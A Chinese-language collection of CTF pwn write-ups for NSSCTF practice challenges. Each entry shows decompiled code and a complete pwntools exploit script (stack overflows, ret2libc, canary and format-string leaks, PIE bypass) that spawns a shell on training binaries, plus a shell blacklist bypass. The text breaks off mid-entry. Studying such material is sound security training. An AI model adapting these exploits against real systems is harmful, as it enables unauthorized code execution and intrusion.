NSSCTF Pwn Page 1 - 2
目录
- [SWPUCTF 2021 新生赛]nc签到
-
- 知识点:
- 解题步骤:
-
- 查看源码
- EXP:
- [SWPUCTF 2021 新生赛]gift_pwn
-
- 知识点:
- Checksec & IDA
- EXP:
-
- 第一种:
- 第二种
- [CISCN 2019华北]PWN1
-
- 知识点:
- Checksec & IDA
- EXP:
- [BJDCTF 2020]babystack2.0
-
- 知识点:
- Checksec & IDA
- EXP:
- [NISACTF 2022]ReorPwn?
-
- 知识点:
- Checksec & IDA
- EXP:
- [BJDCTF 2020]babystack
-
- 知识点:
- Checksec & IDA
- [NISACTF 2022]ezstack
-
- 知识点:
- Checksec & IDA
- EXP:
- [2021 鹤城杯]babyof
-
- 知识点:
- Checksec & IDA
- EXP:
- [SWPUCTF 2021 新生赛]whitegive_pwn
-
- 知识点:
- Checksec & IDA
- EXP:
- [NISACTF 2022]ezpie
-
- 知识点:
- Checksec & IDA
- EXP:
- [GFCTF 2021]where_is_shell
-
- 知识点
- Checksec & IDA
- EXP:
- [watevrCTF 2019]Voting Machine 1
-
- 知识点:
- Checksec & IDA
- EXP:
- [2021 鹤城杯]littleof
-
- 知识点:
- Checksec & IDA
- EXP:
- [HNCTF 2022 Week1]easync
-
- EXP:
- [CISCN 2019东北]PWN2
-
- 知识点:
- Checksec & IDA
- EXP:
- [深育杯 2021]find_flag
-
- 知识点:
- Checksec & IDA
- EXP:
- [WUSTCTF 2020]getshell
-
- 知识点:
- Checksec & IDA
- EXP:
- [SWPUCTF 2022 新生赛]Does your nc work?
-
- 知识点:
- EXP:
- [2021 鹤城杯]easyecho
-
- 知识点:
- Checksec & IDA
- EXP:
- [NISACTF 2022]UAF
-
- 知识点:
- Checksec & IDA
- EXP:
- [NISACTF 2022]ezheap
-
- 知识点:
- Checksec & IDA
- EXP:
- [HGAME 2022 week1]test your gdb
-
- 知识点:
- Checksec & IDA
- EXP:
- [HNCTF 2022 Week1]ezr0p32
-
- 知识点:
- Checksec & IDA
- EXP:
- [BJDCTF 2020]babyrop
-
- 知识点:
- Checksec & IDA
- EXP:
- [WUSTCTF 2020]getshell2
-
- 知识点:
- Checksec & IDA
- EXP:
- [NSSCTF 2022 Spring Recruit]R3m4ke?
-
- 知识点:
- Checksec & IDA
- EXP:
- [HNCTF 2022 Week1]ret2shellcode
-
- 知识点:
- Checksec & IDA
- EXP:
- [HNCTF 2022 Week1]easyoverflow
-
- 知识点:
- Checksec & IDA
- EXP:
- [NISACTF 2022]shop_pwn
-
- 知识点:
- Checksec & IDA
- EXP:
- [HNCTF 2022 Week1]fmtstrre
-
- 知识点:
- Checksec & IDA
- EXP:
NSSCTF Pwn 第一页-第二页全部题目解析。
刷了大概一个月的NSSCTF,对Pwn的理解更高了,虽然也没高到哪去。
[SWPUCTF 2021 新生赛]nc签到
知识点:
使用NC连接题目,获取flag值。
解题步骤:
查看源码
不是ELF程序,所以直接打开查看。

发现是一个过滤了 cat , ls , cd , echo , ${IFS} 的shell程序。
那么本题的意思就是绕过这个blacklist即可cat flag。
EXP:
其实这里存在一个漏洞:它没有过滤su,我们可以直接su提权到root然后cat flag。

算是非预期,如果正常做要怎样做呢?
tac$IFS$9flag
这里有一个知识点:
tac和cat:
tac指令 将文本逆序打印出来
cat指令 将文本正序打印出来
${IFS}$9
${IFS}在Bash中表示“Internal Field Separator”,用于分隔参数的内部字段分隔符,默认情况下,IFS被设置为包含空格、制表符和换行符的字符串。
也就是将空格视为9,这样就绕过了blacklist。

[SWPUCTF 2021 新生赛]gift_pwn
知识点:
基础的栈溢出利用,使用read函数溢出buf即可。
Checksec & IDA

开启了栈不可执行,但是问题不大。
打开IDA发现只有三个函数:main,gift,vuln。
main函数 调用了vuln函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
  vuln(argc, argv, envp);
  return 0;
}
vuln函数 调用read读入0x64大小的数据,而buf只有0x10的大小。
ssize_t vuln()
{
  char buf[16]; // [rsp+0h] [rbp-10h] BYREF

  return read(0, buf, 0x64uLL);
}
gift函数
int gift()
{
  puts("Welcom new to NSS");
  return system("/bin/sh");
}

后门函数。
EXP:
十分简单的一道栈溢出题目,有两种Payload写法,但是效果都是一样的。
第一种:
我们需要使用 ROPgadget 工具获取一个ret,以用来返回到我们的gift函数。

from pwn import *

Local = 1
if Local == 1:
    io = process('./gift_pwn')
else:
    io = remote('1.14.71.254',28252)
elf = ELF('./gift_pwn')

Padding = b'A' * (0x10 + 0x08)
ret = 0x400451
gift = elf.sym['gift']

Payload = Padding + p64(ret) + p64(gift)
io.sendline(Payload)
io.interactive()
第二种
我们直接使用call _system
既不需要rdi寄存器传参,又不需要ret寄存器。
首先我们打开IDA,选中gift函数,按TAB切换为反汇编视角。

这就是我们要找的call _system,为了避免使用rdi我们选择这个而不是直接的call _system
from pwn import *

Local = 1
if Local == 1:
    io = process('./gift_pwn')
else:
    io = remote('1.14.71.254',28252)
elf = ELF('./gift_pwn')

Padding = b'A' * (0x10 + 0x08)
system = 0x4005C4

Payload = Padding + p64(system)
io.sendline(Payload)
io.interactive()
[CISCN 2019华北]PWN1
知识点:
同样是基础的栈溢出。
Checksec & IDA
int func()
{
  char v1[44]; // [rsp+0h] [rbp-30h] BYREF
  float v2; // [rsp+2Ch] [rbp-4h]

  v2 = 0.0;
  puts("Let's guess the number.");
  gets(v1);
  if ( v2 == 11.28125 )
    return system("cat /flag");
  else
    return puts("Its value should be 11.28125");
}
func函数调用了gets函数,gets函数不会检查输入的字符串数量,因此可以无脑溢出。
EXP:
我们只需要将返回地址更改为system(“cat /flag”)即可。
老方法:


from pwn import *

Local = 1
if Local == 1:
    io = process('./CISCN_Pwn_HB')
else:
    io = remote('1.14.71.254','28768')

Padding = b'A' * (0x30 + 0x08)
system = 0x4006BE

Payload = Padding + p64(system)

io.sendline(Payload)
io.interactive()
[BJDCTF 2020]babystack2.0
知识点:
整数溢出,因为read函数判断的是一个无符号数,因此我们可以使用-1输入几乎无限多的字符。
Checksec & IDA
{
  char buf[12]; // [rsp+0h] [rbp-10h] BYREF
  size_t nbytes; // [rsp+Ch] [rbp-4h] BYREF

  setvbuf(_bss_start, 0LL, 2, 0LL);
  setvbuf(stdin, 0LL, 1, 0LL);
  LODWORD(nbytes) = 0;
  puts("**********************************");
  puts("*     Welcome to the BJDCTF!     *");
  puts("* And Welcome to the bin world!  *");
  puts("*  Let's try to pwn the world!   *");
  puts("* Please told me u answer loudly!*");
  puts("[+]Are u ready?");
  puts("[+]Please input the length of your name:");
  __isoc99_scanf("%d", &nbytes);
  if ( (int)nbytes > 10 )
  {
    puts("Oops,u name is too long!");
    exit(-1);
  }
  puts("[+]What's u name?");
  read(0, buf, (unsigned int)nbytes);
  return 0;
}
本题存在后门函数,backdoor。
EXP:
main函数调用了scanf,读取一个数,如果大于10,就退出程序。
显然是防止栈溢出的手段,但是这个数也就是nbytes是一个无符号数,如果是-1的话,那么就会变成2^32-1=4294967295。
在scanf后还有一个read,read读取的字符串长度是nbytes,那么思路很明确,绕过第一个if即可。
from pwn import *

Local = 1
if Local == 1:
    io = process('./bs2.0')
else:
    io = remote('1.14.71.254','28768')

Padding = b'A' * (0x10 + 0x08)
backdoor = 0x40072A

io.recvuntil(b'name:\n')
io.sendline(b'-1')
Payload = Padding + p64(backdoor)
io.recvuntil(b'name?\n')
io.sendline(Payload)
io.interactive()
[NISACTF 2022]ReorPwn?
知识点:
多看源码,多运行
Checksec & IDA

保护开的挺多,开了Full RELRO,NX,PIE。
看看源码
int __cdecl main(int argc, const char **argv, const char **envp)
{
  setvbuf(stdin, 0LL, 2, 0LL);
  setvbuf(stdout, 0LL, 2, 0LL);
  setvbuf(stderr, 0LL, 2, 0LL);
  puts("evcexe ot tnaw uoy tahw em lleT:");
  gets(a);
  fun(a);
  system(a);
  return 0;
}
EXP:
main函数调用了gets函数,随后把gets函数获取的字符串传参进入fun函数,fun函数将输入的字符串反向打印,然后使用system函数执行字符串。
因此我们甚至都不需要进行溢出,我们只需要输入2个字符即可getshell。
验证猜想:

from pwn import *

io = remote('1.14.71.254',28285)

io.sendline(b'hs')
io.interactive()
[BJDCTF 2020]babystack
知识点:
基础栈溢出
Checksec & IDA
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char buf[12]; // [rsp+0h] [rbp-10h] BYREF
  size_t nbytes; // [rsp+Ch] [rbp-4h] BYREF

  setvbuf(stdout, 0LL, 2, 0LL);
  setvbuf(stdin, 0LL, 1, 0LL);
  LODWORD(nbytes) = 0;
  puts("**********************************");
  puts("*     Welcome to the BJDCTF!     *");
  puts("* And Welcome to the bin world!  *");
  puts("*  Let's try to pwn the world!   *");
  puts("* Please told me u answer loudly!*");
  puts("[+]Are u ready?");
  puts("[+]Please input the length of your name:");
  __isoc99_scanf("%d", &nbytes);
  puts("[+]What's u name?");
  read(0, buf, (unsigned int)nbytes);
  return 0;
}
本题就是babystack2.0的1.0,没有if判断输入的长度,因此可以直接复用那题的PoC,只需要删除sendline部分即可。
from pwn import *

Local = 1
if Local == 1:
    io = process('./bs')
else:
    io = remote('1.14.71.254','28768')

Padding = b'A' * (0x10 + 0x08)
backdoor = 0x4006EA

Payload = Padding + p64(backdoor)
io.sendline(Payload)
io.interactive()
[NISACTF 2022]ezstack
知识点:
基础栈溢出和ret2text
Checksec & IDA
int __cdecl main(int argc, const char **argv, const char **envp)
{
  setbuf(stdin, 0);
  setbuf(stdout, 0);
  shell();
  return 0;
}
ssize_t shell()
{
  char buf[72]; // [esp+0h] [ebp-48h] BYREF

  system("echo Welcome to NISACTF");
  return read(0, buf, 0x60u);
}
EXP:
main调用shell函数,shell函数首先使用system输出一串文字,再读取一段0x60大小的数据,我们可以利用这个read构造栈溢出,然后调用system函数执行/bin/sh
按Shift + F12 打开String界面,发现存在/bin/sh

from pwn import *

Local = 1
if Local == 1:
    io = process('./ezstack')
else:
    io = remote('1.14.71.254',28252)
elf = ELF('./ezstack')

Padding = b'A' * (0x48 + 0x04)
system = 0x8048512
binsh = 0x804A024

Payload = Padding + p32(system) + p32(binsh)
io.sendline(Payload)
io.interactive()
由于我是直接使用call _system的,因此我不需要使用p32(0)或者任意数据进行栈对齐。如果使用的是system_plt,那么Payload需要这样构造:
Payload = Padding + p32(system_plt) + p32(0) + p32(binsh)
[2021 鹤城杯]babyof
知识点:
熟练掌握ret2libc,ret2syscall即可轻松解决。
Checksec & IDA
int sub_400632()
{
  char buf[64]; // [rsp+0h] [rbp-40h] BYREF

  puts("Do you know how to do buffer overflow?");
  read(0, buf, 0x100uLL);
  return puts("I hope you win");
}
EXP:
main函数调用sub_400632函数,400632函数调用read输入0x100大小的数据,显然存在栈溢出。但是本题没有后门函数,因此我们使用ret2libc。
from pwn import *
from LibcSearcher import *

Local = 0
if Local == 1:
    io = process('./babyof1')
else:
    io = remote('1.14.71.254',28394)
elf = ELF('./babyof1')
context(arch='amd64',os='linux',log_level='debug')

Padding = b'A' * (0x40 + 0x08)
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
rdi = 0x400743
ret = 0x400506
main = 0x400632

Payload_Leak = Padding + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.recvuntil(b'overflow?\n')
io.sendline(Payload_Leak)

io.recvuntil(b'win\n')
Address = u64(io.recvuntil(b'\x7f')[:6].ljust(8, b'\x00'))
print(hex(Address))

# 使用LibcSearcher本地搜索偏移
#libc = LibcSearcher('puts',Address)
#libcbase = Address - libc.dump('puts')
#system = libcbase + libc.dump('system')
#binsh = libcbase + libc.dump('str_bin_sh')
#libc = LibcSearcher('puts',Address)

# 远程的libc版本是libc6_2.27-3ubuntu1.4_amd64,我的本地没有这个libc,因此我走了直接使用libc-database计算偏移。
libcbase = Address - 0x080aa0
system = libcbase + 0x04f550
binsh = libcbase + 0x1b3e1a

Payload_Shell = Padding + p64(ret) + p64(rdi) + p64(binsh) + p64(system)
io.recvuntil(b'overflow?\n')
io.sendline(Payload_Shell)
io.interactive()
如果打不通,那么通常是LibcSearcher有点问题,换一个基本就解决了,比如用LibcSearcherX和LibcSearcher。
[SWPUCTF 2021 新生赛]whitegive_pwn
知识点:
熟练掌握ret2libc,ret2syscall即可轻松解决。
使用这个LibcSearcher,即可直接在线和本地打通。
Checksec & IDA

真的是白给pwn…就一个gets函数,只需要进行libc泄露即可。
EXP:
from pwn import *
from LibcSearcher import *

Local = 1
if Local == 1:
    io = process('./whitegive_pwn')
else:
    io = remote('1.14.71.254',28252)
elf = ELF('./whitegive_pwn')
context(arch='amd64',os='linux',log_level='debug')

Padding = b'A' * (0x10 + 0x08)
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
rdi = 0x400763
ret = 0x400509
main = elf.sym['main']

Payload_Leak = Padding + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.sendline(Payload_Leak)

Address = u64(io.recvuntil(b'\x7f')[:6].ljust(8, b'\x00'))
print(hex(Address))

libc = LibcSearcher('puts',Address)
libcbase = Address - libc.dump('puts')
system = libcbase + libc.dump('system')
binsh = libcbase + libc.dump('str_bin_sh')

Payload_Shell = Padding + p64(ret) + p64(rdi) + p64(binsh) + p64(system)
io.sendline(Payload_Shell)
io.interactive()
[NISACTF 2022]ezpie
知识点:
使用真实地址计算出基址,然后计算出shell函数的真实地址即可。
Checksec & IDA
int __cdecl main(int argc, const char **argv, const char **envp)
{
  setbuf(stdin, 0);
  setbuf(stdout, 0);
  puts("OHHH!,give you a gift!");
  printf("%p\n", main);
  puts("Input:");
  vuln();
  return 0;
}
main函数打印出main的真实地址,然后调用vuln函数。
vuln函数存在栈溢出漏洞。
ssize_t vuln()
{
  char buf[40]; // [esp+0h] [ebp-28h] BYREF

  return read(0, buf, 0x50u);
}
int shell()
{
  return system("/bin/sh");
}
EXP:
使用main函数的地址减去它的偏移,可以在IDA中找到。
然后使用算出来的base_address加上shell函数的偏移。
调用即可getshell。
from pwn import *

context(arch='i386',os='linux',log_level='debug')

Local = 1
if Local == 1:
   io = process('./ezpie')
else:
   io = remote('1.14.71.254','28768')

elf = ELF('./ezpie')
Padding = b'A' * (0x28 + 0x04)

io.recvuntil(b'gift!\n')
main = int(io.recv(10), 16)
base = main - 0x770
shell = base + 0x80F

Payload = Padding + p32(shell)
io.sendline(Payload)
io.interactive()
[GFCTF 2021]where_is_shell
知识点
$0在某些系统中可以充当/bin/sh
Checksec & IDA

看到了基础的栈溢出漏洞,但是没有puts也没有write,但是有tips函数。
tips函数在伪代码中是看不出来的,我们需要打开IDA的显示机器码选项:


查看对应反汇编处的代码

EXP:
发现了$0
我们可以使用system($0)构建Payload,同样可以getshell。
$0是\x24\x30,因此我们的地址是0x400541
from pwn import *

Locale = 1
if Locale == 1:
    io = process('./where_is_shell')
else:
    io = remote('1.14.71.254',28674)

elf = ELF('./where_is_shell')

context(arch='amd64', os='linux', log_level='debug')

Padding = b'A' * (0x10 + 0x08)

sh = 0x400541
system = elf.sym['system']
ret = 0x400416
rdi = 0x4005E3

Payload = Padding + p64(ret) + p64(rdi) + p64(sh) + p64(system)
io.recvuntil(b'it?')
io.sendline(Payload)
io.interactive()
[watevrCTF 2019]Voting Machine 1
知识点:
ret2text
Checksec & IDA

很明显的存在栈溢出漏洞,我们只需要构造栈溢出劫持程序控制流到super_secret_function即可。
EXP:
from pwn import *

Locale = 1
if Locale == 1:
    io = process('./vm1')
else:
    io = remote('1.14.71.254', 28674)

elf = ELF('./vm1')

context(arch='i386', os='linux', log_level='debug')

Padding = b'A' * (0x02 + 0x08)
ret = 0x400656

ssf = elf.sym['super_secret_function']
Payload = Padding + p64(ret) + p64(ssf)
io.sendline(Payload)
io.interactive()
[2021 鹤城杯]littleof
知识点:
泄露Canary
Checksec & IDA

当时遇到Canary吓得我把这个推后了好久才做,现在回来看发现难度不过如此。
unsigned __int64 sub_4006E2()
{
  char buf[8]; // [rsp+10h] [rbp-50h] BYREF
  FILE *v2; // [rsp+18h] [rbp-48h]
  unsigned __int64 v3; // [rsp+58h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  v2 = stdin;
  puts("Do you know how to do buffer overflow?");
  read(0, buf, 0x100uLL);
  printf("%s. Try harder!", buf);
  read(0, buf, 0x100uLL);
  puts("I hope you win");
  return __readfsqword(0x28u) ^ v3;
}
主要的函数是这个,使用printf泄露Canary。本题没有格式化字符串漏洞。
EXP:
具体关于Canary为什么要使用这个特殊的Padding,看我的这篇文章:[2021 鹤城杯]littleof
from pwn import *
from LibcSearcher import *

Locale = 1
if Locale == 1:
    io = process('./littleof1')
else:
    io = remote('1.14.71.254', 28674)

elf = ELF('./littleof1')

context(arch='amd64', os='linux', log_level='debug')

Padding = b'A' * (0x50 - 0x08)
Fake_RBP = b'A' * 0x08

puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main = 0x4006E2
ret = 0x40059E
rdi = 0x400863

io.recvuntil(b'overflow?\n')
io.sendline(Padding)
io.recvuntil(b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n')
Canary = u64(io.recv(7).rjust(8, b'\x00'))
print(hex(Canary))

Payload_Leak = Padding + p64(Canary) + Fake_RBP + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
io.recvuntil(b'harder!')
io.sendline(Payload_Leak)
io.recvuntil(b'win\n')
Address = u64(io.recvuntil(b'\x7f')[:6].ljust(8, b'\x00'))

libc = LibcSearcher('puts', Address)
libcbase = Address - libc.dump('puts')
system = libcbase + libc.dump('system')
binsh = libcbase + libc.dump('str_bin_sh')

io.recvuntil(b'overflow?\n')
io.sendline(Padding)
io.recvuntil(b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n')

Payload_Shell = Padding + p64(Canary) + Fake_RBP + p64(ret) + p64(rdi) + p64(binsh) + p64(system)
io.recvuntil(b'harder!')
io.sendline(Payload_Shell)
io.interactive()
[HNCTF 2022 Week1]easync
EXP:
nc连接上之后去nothing里cat flag,去gift里cat flag,然后拼起来。
[CISCN 2019东北]PWN2
知识点:
熟练掌握ret2libc。
Checksec & IDA

一个加解密程序,但是解密无法使用。溢出点在encrypt函数中。
int encrypt()
{
  size_t v0; // rbx
  char s[48]; // [rsp+0h] [rbp-50h] BYREF
  __int16 v3; // [rsp+30h] [rbp-20h]

  memset(s, 0, sizeof(s));
  v3 = 0;
  puts("Input your Plaintext to be encrypted");
  gets(s);
  while ( 1 )
  {
    v0 = (unsigned int)x;
    if ( v0 >= strlen(s) )
      break;
    if ( s[x] <= 96 || s[x] > 122 )
    {
      if ( s[x] <= 64 || s[x] > 90 )
      {
        if ( s[x] > 47 && s[x] <= 57 )
          s[x] ^= 0xCu;
      }
      else
      {
        s[x] ^= 0xDu;
      }
    }
    else
    {
      s[x] ^= 0xEu;
    }
    ++x;
  }
  puts("Ciphertext");
  return puts(s);
}
EXP:
from pwn import *
from LibcSearcher import *

Local = 1
if Local == 1:
    io = process('./CISCN_DB_Pwn2')
else:
    io = remote('1.14.71.254','28768')
elf = ELF('./CISCN_DB_Pwn2')

context(arch='amd64',os='linux',log_level='debug')

Padding = b'A' * (0x50 + 0x08)
rdi = 0x400C83
ret = 0x4006B9
puts_plt = elf.sym['puts']
puts_got = elf.got['puts']
main = elf.sym['main']

io.recvuntil(b'choice!\n')
io.sendline(b'1')
io.recvuntil(b'encrypted\n')

Payload = Padding + p64(rdi) + p64(puts_got) + p64(puts_plt) + p64(main)

io.sendline(Payload)

io.recvuntil(b'Ciphertext\n')
io.recvuntil(b'\n')
Address = u64(io.recv(6).ljust(8, b'\x00'))

libc = LibcSearcher('puts', Address)
libcbase = Address - libc.dump('puts')
system = libcbase + libc.dump('system')
binsh = libcbase + libc.dump('str_bin_sh')

io.recvuntil(b'choice!\n')
io.sendline(b'1')
io.recvuntil(b'encrypted\n')

Payload_Shell = Padding + p64(ret) + p64(rdi) + p64(binsh) + p64(system)
io.sendline(Payload_Shell)
io.interactive()
关于为什么Addreess前面是
io.recvuntil(b'Ciphertext\n')
io.recvuntil(b'\n')
是因为encrypt函数中使用puts函数打印泄露地址时需要先接收掉2个puts的内容,第一个是
puts("Ciphertext");
第二个是
return puts(s);
第二个很简单,直接recvuntil(b’\n’)即可。因为puts会在结尾自动加上\n截断。
[深育杯 2021]find_flag
知识点:
格式化字符串
Checksec & IDA

保护全开,有点吓人。但是实际上也就那样。
主要的内容集中在函数sub_132F中。
unsigned __int64 sub_132F()
{
  char format[32]; // [rsp+0h] [rbp-60h] BYREF
  char v2[56]; // [rsp+20h] [rbp-40h] BYREF
  unsigned __int64 v3; // [rsp+58h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  printf("Hi! What's your name? ");
  gets(format);
  printf("Nice to meet you, ");
  strcat(format, "!\n");
  printf(format);
  printf("Anything else? ");
  gets(v2);
  return __readfsqword(0x28u) ^ v3;
}
很明显的栈溢出漏洞,以及一个格式化字符串漏洞。
EXP:
第二个printf没有指定格式,因此我们可以利用它。
具体操作方法如下:
我们需要使用gdb进行调试。
首先将断点下在第一个printf上,也就是0x134A。
关于如何下断点在PIE全开的程序上,可以看我的这篇文章:NSSCTF 刷题记录
我们运行程序,一路next到gets函数然后随便输入点内容。

然后我们使用stack指令查看栈上的情况。

Canary就已经找到了,位于0x7fffffffdde8,也就是图中rbp上面一条。
![]()
Canary总是以截断符结束,因此找起来很简单。
使用fmtarg计算偏移
![]()
测试是否正确

确实泄露了Canary。
因为本题开启了PIE,我们需要寻找一个可以泄露并且计算的函数用来获取基址。
rbp下面刚好就有一个符合条件的

![]()
然后就可以开始构造Payload了,题目给了我们system,给了我们
确定好偏移是0x146F

from pwn import *
from LibcSearcher import *

Local = 1
if Local == 1:
    io = process('./find_flag')
else:
    io = remote('1.14.71.254','28768')
elf = ELF('./find_flag')

context(arch='amd64',os='linux',log_level='debug')

Padding = b'A' * (0x40 - 0x08)
Fake_RBP = b'A' * 0x08

io.recvuntil(b'name? ')
io.sendline(b'%17$p-%19$p')
io.recvuntil(b'you, ')
Canary = int(io.recv(18), 16)
print(hex(Canary))
io.recvuntil(b'-')
Address = int(io.recv(14), 16)
print(hex(Address))
Base = Address - 0x146F
system = Base + elf.sym['system']
cf = Base + 0x2004
rdi = Base + 0x14E3
ret = Base + 0x101A

Payload = Padding + p64(Canary) + Fake_RBP + p64(ret) + p64(rdi) + p64(cf) + p64(system)
io.recvuntil(b'else? ')
io.sendline(Payload)
io.recv()
io.interactive()
[WUSTCTF 2020]getshell
知识点:
基础栈溢出
Checksec & IDA
EXP:
from pwn import *

io = process('./getshell')
elf = ELF('./getshell')

Padding = b'A' * ( 0x18 + 0x04 )

shell = elf.sym['shell']

Payload = Padding  + p32(shell)
io.sendline(Payload)
io.interactive()
主要是这题目的flag藏得深。其实也就那样。
[SWPUCTF 2022 新生赛]Does your nc work?
知识点:
nc,基础命令 cat,ls的使用
EXP:
cat /nss/ctf/flag
[2021 鹤城杯]easyecho
知识点:
使用stack_chk_fail函数泄露
Checksec & IDA
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
  bool v3; // zf
  __int64 v4; // rcx
  char *v5; // rsi
  const char *v6; // rdi
  char v8[16]; // [rsp+0h] [rbp-A8h] BYREF
  __int64 (__fastcall *v9)(); // [rsp+10h] [rbp-98h]
  char v10[104]; // [rsp+20h] [rbp-88h] BYREF
  unsigned __int64 v11; // [rsp+88h] [rbp-20h]

  v11 = __readfsqword(0x28u);
  sub_DA0(a1, a2, a3);
  sub_F40();
  v9 = sub_CF0;
  puts("Hi~ This is a very easy echo server.");
  puts("Please give me your name~");
  _printf_chk(1LL, "Name: ");
  sub_E40(v8);
  _printf_chk(1LL, "Welcome %s into the server!\n", v8);
  do
  {
    while ( 1 )
    {
      _printf_chk(1LL, "Input: ");
      gets(v10);
      _printf_chk(1LL, "Output: %s\n\n", v10);
      v4 = 9LL;
      v5 = v10;
      v6 = "backdoor";
      do
      {
        if ( !v4 )
          break;
        v3 = *v5++ == *v6++;
        --v4;
      }
      while ( v3 );
      if ( !v3 )
        break;
      ((void (__fastcall *)(const char *, char *))v9)(v6, v5);
    }
  }
  while ( strcmp(v10, "exitexit") );
  puts("See you next time~");
  return 0LL;
}
